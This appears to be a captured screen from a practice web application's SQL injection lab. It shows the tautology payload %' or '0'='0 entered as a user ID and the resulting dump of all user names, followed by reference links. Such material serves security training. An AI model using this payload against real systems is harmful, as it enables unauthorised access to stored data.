 Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
d)
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/